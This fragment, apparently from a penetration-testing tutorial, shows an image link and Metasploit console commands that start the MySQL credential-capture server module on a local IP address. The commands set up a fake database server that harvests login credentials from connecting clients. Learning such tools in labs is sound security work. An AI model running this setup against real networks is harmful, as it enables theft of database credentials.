 msf5 > use auxiliary/server/capture/mysql msf5 auxiliary (server/capture/ mysql) > set srvhost 192.168.0.102 msf5 auxiliary (server/capture/ mysql) > exploit